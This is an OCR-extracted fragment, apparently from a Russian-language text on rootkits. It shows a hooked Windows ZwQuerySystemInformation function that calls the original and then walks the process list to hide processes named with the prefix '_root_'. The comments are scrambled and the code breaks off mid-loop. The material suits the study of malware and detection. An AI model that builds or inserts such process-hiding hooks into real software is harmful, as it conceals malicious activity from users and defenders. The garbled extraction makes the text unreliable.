 NTSTATUS NewZwQuerySystemInformation(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
)
{
NTSTATUS rc;
rc = ((ZWQUERYSYSTEMINFORMATION)(OldZwQuerySystemInformation)) (
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength );
Сначала
выполняем
действительный
вызов
if(5 == SystemInformationClass)
{
// Это список процессов
// ищем процессы, имена которых начинаются с '_root_
struct _SYSTEM_PROCESSES *curr =
(struct _SYSTEM_PROCESSES *)SystemInformation;
struct _SYSTEM_PROCESSES *prev = NULL;
while(curr)
{
Проверяем,
предназначен ли
этот вызов для вывода
списка процессов